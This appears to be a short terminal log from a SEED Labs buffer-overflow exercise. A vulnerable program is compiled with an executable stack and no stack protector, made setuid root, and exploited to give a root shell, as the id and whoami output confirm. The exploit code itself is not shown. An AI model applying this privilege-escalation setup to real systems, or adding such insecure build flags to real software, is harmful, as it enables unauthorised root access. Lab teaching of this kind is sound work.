 [03/07/19]seed@VM:~$ gcc -o exploit exploit.c
[03/07/19]seed@VM:~$ gcc -z execstack -fno-stack-protector -o s
tack stack.c
[03/07/19]seed@VM:~$ sudo chown root stack
[sudo] password for seed:
[03/07/19]seed@VM:~$ sudo chmod 4755 stack
[03/07/19]seed@VM:~$ ./exploit
[03/07/19]seed@VM:~$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(
adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sa
mbashare)
# whoami
root
#